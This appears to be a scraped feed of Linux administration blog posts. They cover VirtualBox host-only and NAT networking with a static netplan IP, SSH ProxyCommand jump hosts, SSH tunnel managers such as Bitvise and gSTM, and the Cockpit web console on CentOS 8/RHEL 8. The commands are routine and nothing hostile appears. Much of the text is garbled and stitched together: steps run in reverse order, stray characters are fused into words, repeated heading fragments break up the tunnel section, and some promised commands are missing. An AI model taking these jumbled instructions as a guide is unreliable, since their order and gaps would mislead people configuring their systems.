I can now ssh / ftp into the guest server from the host on its static IP address and the guest can connect to the internet. Netplan cfg with static IPĪnd that is it. In the image below I have added the other network interface as seen from ip a and have given it the static IP of 192.168.56.108. Now edit the config file with your preferred text editor (vi, nano etc). Make a backup of that file in case something goes wrong and you need to roll back. cd /etc/netplanĭepending on your Ubuntu version you will see a filename like 01-netcfg.yaml for my Ubuntu 20.04 server or 50-cloud-init.yaml for Ubuntu 18.04. Netplan is the network management tool on Ubuntu these days, so forget the old /etc/network/interfaces. To see the network interfaces available type: ip aĪnd you will get output like: Ubuntu 20.04 ip a before static IP You will now be back in the console window. OK to save the new setting and start the VM. Now go to Adapter 2, check Enable Network Adapter and choose Attached to ‘Host-only Adapter’. For this VM, choose settings and the Network.
Virtualbox network settings update#
Do a sudo apt update & sudo apt upgrade to have the OS up to date and then sudo shutdown now.īack in VirtualBox.
Virtualbox network settings install#
To begin it is assumed you have downloaded the relevant Ubuntu iso file, created a new virtual machine through VirtualBox and gone through that install process. NAT network adapter (for access to the outside world).a host-only network adapter and configure the VM with a static IP address (for host to guest access).VirtualBoxįor this to happen the VM needs 2 network adapters: The aim is being able to access the guest on a static IP from the host to upload/download files and for the guest to be able to access the internet for API access to external services, apt update etc. Guest OS is Ubuntu 20.04 (Focal Fossa) Server Beta.

0 notes
Text
You can jump host using ProxyCommand. Some times you can only access a remote server via ssh by first login into an intermediary server (or firewall/jump host). So you first login into to the intermediary server and then ssh to another server. You need to authenticate twice and the chain can be long and is not limited to just two hosts. This page provide SSH ProxyCommand examples for new Linux and Unix developers or sysadmins.
-> SSH ProxyCommand example: Going through one host to reach another server
4 notes
·
View notes
Text
Ssh tunnel manager tutorial

#Ssh tunnel manager tutorial install
#Ssh tunnel manager tutorial password
#Ssh tunnel manager tutorial download
#Ssh tunnel manager tutorial free
When supported and enabled in both the client and server, obfuscation makes it more difficult for an observer to detect that the protocol being used is SSH. In the graphical SSH Client, this is configured in Proxy settings, on the Login tab. SSH jump proxy: Connect to a final destination SSH or SFTP server by connecting through an SSH jump server. Support for ECDSA, RSA and DSA public key authentication with comprehensive user keypair management.Įncryption and security: Provides state-of-the-art encryption and security suitable as part of a standards-compliant solution meeting the requirements of PCI, HIPAA, or FIPS 140-2 validation. Support for corporation-wide single sign-on using SSPI (GSSAPI) Kerberos 5 and NTLM user authentication, as well as Kerberos 5 host authentication. State-of-the-art terminal emulation with support for the bvterm, xterm, and vt100 protocols. One of the most advanced graphical SFTP clients. Our SSH and SFTP client for Windows incorporates:
#Ssh tunnel manager tutorial free
Our client is free for use of all types, including in organizations. Our SSH client supports all desktop and server versions of Windows, 32-bit and 64-bit, from Windows XP SP3 and Windows Server 2003, up to the most recent – Windows 11 and Windows Server 2022. Et voila, a secure POP3 connection.Bitvise SSH Client: Free SSH file transfer, terminal and tunneling The connection will then be redirected over the encrypted SSH connection to your POP3 service. You can then connect your e-mail client to your localhost.
#Ssh tunnel manager tutorial install
However there is another way, without having to install additional services: an SSH tunnel.The way it works is, you connect to your router/firewall through ssh and set up a portredirect over it (ie. One solution would be to install pop3s or better yet, imaps. Obviously, on your private LAN this isn’t a problem, however you might want to read your mail over the internet one day…
#Ssh tunnel manager tutorial password
Hypothetically this means any ‘man-in-the-middle’ is able to read your username, password and e-mail content. If you are running a POP3 service on your *nix router/server you are probably aware of the fact POP3 is an unencrypted, plain-text protocol. Second and most important, you don’t want the Remote Desktop ports open for the world to see… for obvious security reasons. First of all you don’t want to create a port-forward for every desktop you want to reach. Although Remote Desktop supports some degree of encryption itself and you can easily create a port-forward in your firewall. Remote Desktop to various Windoze servers in the private LAN. Once you click on ok you should see the following screen if you want to connect to SSH tunnel select your host and click on start it should start connecting to your host If you want to add a port redirection you need to select add under portforwarding in the above screen Once you click ok you can see the following screen here you need to fill all the required detailed for your host and click ok If you want to add ssh tunnel you need to click on add now you should see the following screen here you need to enter the name of the tunnel and click ok Once it opens you should see the following screen If you want to open this application go to Applications->Internet->gSTM Once you have the gstm_1.2_b package you need to install this using the following command deb package from here using the following command
#Ssh tunnel manager tutorial download
Install Gnome SSH Tunnel Manager in Ubuntuįirst you need to download the. It is useful for anyone wanting to securely access private services over an encrypted tunnel. The tunnels, with local and remote port redirections, can be created, deleted, modified, and individually started and stopped through one simple interface. It stores tunnel configurations in a simple XML format. GSTM, the Gnome SSH Tunnel Manager, is a front-end for managing SSH-tunneled port redirects.

0 notes
Text
This guide will show you how to manage CentOS 8|RHEL 8 Linux from Cockpit web console. Cockpit is a free and open-source web-based administration console for Linux systems – CentOS, RHEL, Fedora, Ubuntu, Debian, Arch e.t.c. The cockpit is pre-installed with CentOS 8|RHEL 8 Base operating system – both server and workstation. It allows you to monitor and adjust system configurations with ease. Cockpit Features of Cockpit Cockpit allows you to perform the following system operations: Service Management – Start, stop, restart, reload, disable, enable, mask e.t.c User Account Management – Add users, delete, Lock, assign Administrator role, set password, force password change, Add Public SSH keys e.t.c. Firewall Management Cockpit Container management SELinux Policy management Journal v2 iSCSI Initiator configurations SOS-reporting NFS Client setup Configure OpenConnect VPN Server Privileged Actions – Shutdown, Restart system Join Machine to Domain Hardware Device Management System Updates for dnf, yum, apt hosts Manage the Kubernetes Node Install Cockpit on CentOS 8|RHEL 8 Linux The Cockpit web interface is installed on CentOS 8|RHEL 8 by default, but it is not activated. Before you can use it, ensure it is installed and service started. sudo dnf -y install cockpit Once Cockpit has been installed on CentOS 8, start and enable the service. sudo systemctl enable --now cockpit.socket If you have activated firewalld service, allow Cockpit port to be accessed from machines within the network. sudo firewall-cmd --add-service=cockpit --permanent sudo firewall-cmd --reload Access Cockpit Web Console on CentOS 8|RHEL 8 Linux The Cockpit web console can be accessed on the URL [https://(serverip or hostname):9090/]. The login screen should be displayed as shown above. Login with a local admin user added during installation or root user account. The system overview page should show up next. Use the left panel to choose a configuration option to do on your CentOS 8|RHEL 8 server. The example below will enable automatic updates on CentOS 8 system. This is done on Software Updates > Automatic Updates The “ON” button should turn blue, indicating the system will be updated automatically. Using Cockpit Terminal on CentOS 8|RHEL 8 There’s an embedded terminal in Cockpit which gives you flexibility to jump between a terminal and the web interface at any time. Explore more Cockpit features such as multiple servers management from a single Cockpit session.
0 notes